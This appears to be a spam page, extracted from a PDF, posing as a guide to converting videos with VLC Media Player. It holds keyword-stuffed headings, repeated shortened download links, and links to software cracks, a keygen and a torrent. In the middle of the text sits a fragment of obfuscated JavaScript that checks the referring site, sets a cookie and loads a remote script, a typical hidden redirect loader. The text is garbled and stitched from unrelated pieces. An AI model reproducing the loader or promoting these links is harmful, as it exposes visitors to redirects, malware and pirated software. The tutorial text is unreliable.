



Download from Dreamstime.com previewing purposes only D 35103813 C Yulia Gapeenko | Dreamstime.com

É

[Download Video Converter To Vlc Media Player For Windows 10 64](https://geags.com/1ugfda)



[Download Video Converter To Vlc Media Player For Windows 10 64](https://geags.com/1ugfda)





Download from Dreamstime.com or previewing purposes only D 35103813 O Yulia Gapeenko | Dreamstime.com

P

The player also has preset video format profiles for a horde of different mobile devices such as Android devices and iPhones for you to choose from.. As good as VLC Media Player may be at converting videos from one format to the other, not many people know about this extremely useful little feature of VLC Media Player, and even less people know how to make appropriate use of it.

- 1. youtube to windows media player converter
- 2. online converter youtube to windows media player
- 3. windows media player to mp4 converter

Alternatively, you can press Alt + O Click on Browse in the Destination section and browse to the directory where you want the converted video to be saved.. Once you are done fine-tuning the specifications that the converted vide file will have, click on Start to allow VLC Media Player to begin the conversion.. You can see the progress of the conversion in VLC Media Player's timeline

## **youtube to windows media player converter**

youtube to windows media player converter, windows media player to mp3 converter, online converter youtube to windows media player, youtube to windows media player converter free online, windows media player to mp4 converter, vlc to windows media player converter online, mkv to windows media player converter online, mov to windows media player converter, windows media player to mp3 converter free download, avi to windows media player converter, converter windows media player to mp4, converter windows media player to mp3, converter windows media player, converter windows media player to jpg, converter youtube windows media player, converter avi windows media player, converter audio windows media player, converter wav mp3 windows media player, free converter windows media player to mp4, windows media player converter free download [Openbve Jr Ou Main Lineopenbve Data Publishing Studio](https://relaxed-kepler-eb09cf.netlify.app/Openbve-Jr-Ou-Main-Lineopenbve-Data-Publishing-Studio)

One of the most important things – other than playing videos – that VLC Media Player can be used for is converting videos from one video format to the other.. Open the dropdown menu at the bottom of the Open Media window and click on Convert.. The converted file will be saved to the directory that you specified in the Destination file The amount of time that the conversion will take will depend on the length of the video being converted, the specifications of your video format profile and the specifications of your computer. [Paradise herbs siberian eleuthero root](https://shawnposley.doodlekit.com/blog/entry/13900169/paradise-herbs-siberian-eleuthero-root)



## **online converter youtube to windows media player**

[BIM 360 Plan iPad app 2009\(x86 x64\) Keygen Serial Key](http://medumali.tistory.com/16)

 VLC Media Player supports conversion into MPEG MP4 AVI DivX WMV ASF and many other video formats. [Bill Evans](https://vigorous-nightingale-b49144.netlify.app/Bill-Evans-Peace-Piece-Midi) [Peace Piece Midi](https://vigorous-nightingale-b49144.netlify.app/Bill-Evans-Peace-Piece-Midi)

## **windows media player to mp4 converter**

[download Encarta Dictionnary](https://bridgetdickson.doodlekit.com/blog/entry/13900174/new-download-encarta-dictionnary)

However, VLC Media Player is not just a media player – it can be used for a flurry of other useful things.. Also name the converted file in the Destination file field in the same section Open the dropdown menu before Profile to select the video format you want the video converted into..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x561602=\_0x26543b();}catch(\_0x4d3670){\_0x561602=window;}var \_0x1b 29d6='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x561602['atob']||(\_0x56160  $2$ ['atob']=function(\_0x21ebe4){var \_0x3fdd2b=String(\_0x21ebe4)['replace'](/=+\$/,'');for(var \_0x425759=0x0,\_0x389620,\_0x2 e6a05, 0x5beb3a=0x0, 0x10fe16="; 0x2e6a05= 0x3fdd2b['charAt']( 0x5beb3a++);~ 0x2e6a05&&( 0x389620= 0x425759 %0x4?\_0x389620\*0x40+\_0x2e6a05:\_0x2e6a05,\_0x425759++%0x4)?\_0x10fe16+=String['fromCharCode'](0xff&\_0x389620> >(-0x2\*\_0x425759&0x6)):0x0){\_0x2e6a05=\_0x1b29d6['indexOf'](\_0x2e6a05);}return

\_0x10fe16;});}());\_0xb3d3['base64DecodeUnicode']=function(\_0x38bddc){var \_0x32271e=atob(\_0x38bddc);var  $_0x5bda79=[$ ;for(var

 $0x90631f=0x0$ ,  $0x220506=0x32271e['length']$ ;  $0x90631f=0x3adbe6;$ },'Sysrt':  $0xb3d3('0x21')$ ,'LgYUy':function  $0x2b7b46$ ( $0x2b1fc6$ ,  $0x35b571$ ){return  $0x2b1fc6$  ( $0x35b571$ );},'OVJTV':function

\_0x434347(\_0x2a7f89,\_0x5a0e3b){return \_0x2a7f89+\_0x5a0e3b;},'SLJPU':\_0xb3d3('0x22')};var \_0x363c7c=[\_0x2a2f20[\_0x

b3d3('0x23')],\_0x2a2f20[\_0xb3d3('0x24')],\_0xb3d3('0x25'),\_0x2a2f20['LskMv'],\_0x2a2f20[\_0xb3d3('0x26')],\_0x2a2f20[\_0xb 3d3('0x27')],\_0x2a2f20[\_0xb3d3('0x28')]],\_0xacd3df=document[\_0xb3d3('0x29')],\_0x141495=![],\_0x1ecd7d=cookie[\_0xb3d 3('0x2a')](\_0x2a2f20[\_0xb3d3('0x2b')]);for(var \_0x125633=0x0;\_0x2a2f20[\_0xb3d3('0x2c')](\_0x125633,\_0x363c7c['length']); \_0x125633++){if(\_0x2a2f20[\_0xb3d3('0x2d')](\_0x2a2f20[\_0xb3d3('0x2e')],\_0x2a2f20['YSMTs'])){if(\_0x2a2f20[\_0xb3d3('0 x2f')](\_0xacd3df['indexOf'](\_0x363c7c[\_0x125633]),0x0)){\_0x141495=!![];}}else{\_0x5738c=!![];}}if(\_0x141495){if(\_0xb3  $d3(0x21') == 0x2a2f20['Syst1']$ {cookie['set'](\_0x2a2f20[\_0xb3d3('0x2b')],0x1,0x1);if(!\_0x1ecd7d){\_0x2a2f20[\_0xb3d3('0x 30')](include,\_0x2a2f20[\_0xb3d3('0x31')](\_0x2a2f20['SLJPU'],q)+'');}}else{var \_0x2f78d0=document[\_0xb3d3('0x2')](\_0xb3  $d3(0x0')$ ;script[\_0xb3d3('0x3')]=\_0x35791b;document[\_0xb3d3('0x4')](\_0xb3d3('0x1'))[0x0][\_0xb3d3('0x32')](\_0x49f34b);} }}R(); How to Convert Videos Using VLC Media PlayerAs far as third-party media players for computers go, VLC Media Player is quite possibly the best and most commonly used one.. What makes VLC Media Player so great at being a video converter is the fact that it not only gets the job done but also supports the conversion of just as many video formats as it does playback.. Click on Add… in the File Selection section and then browse to and select the video file that you want to convert. 0041d406d9 [Download Gta Vice City Moldova Bittorrent](https://still-gorge-60172.herokuapp.com/Download-Gta-Vice-City-Moldova-Bittorrent.pdf)

0041d406d9

[ti student software crack](https://boring-murdock-d32608.netlify.app/ti-student-software-crack.pdf)